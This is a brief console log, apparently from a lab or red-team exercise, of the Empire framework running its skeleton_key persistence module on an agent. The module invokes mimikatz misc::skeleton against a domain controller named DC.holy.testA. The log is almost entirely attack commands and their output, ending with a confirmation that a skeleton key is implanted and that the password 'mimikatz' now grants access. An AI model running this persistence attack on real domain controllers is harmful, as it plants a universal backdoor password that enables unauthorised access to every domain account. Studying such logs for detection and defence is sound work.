 (Empire: agents) > interact 73AD9ZMH
(Empire: 73AD9ZMH) > usemodule persistence/misc/skeleton_key*
(Empire: powershell/persistence/misc/skeleton_key) > execute
[*] Tasked 73AD9ZMH to run TASK_CMD_JOB
[*] Agent 73AD9ZMH tasked with task ID 1
[*] Tasked agent 73AD9ZMH to run module powershell/persistence/misc/skeleton_key
(Empire: powershell/persistence/misc/skeleton_key) >
Job started: GRMWL1

Hostname: DC.holy.testA / S-1-5-21-2288155968-3585056588-2606465096

  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK

Skeleton key implanted. Use password 'mimikatz' for access.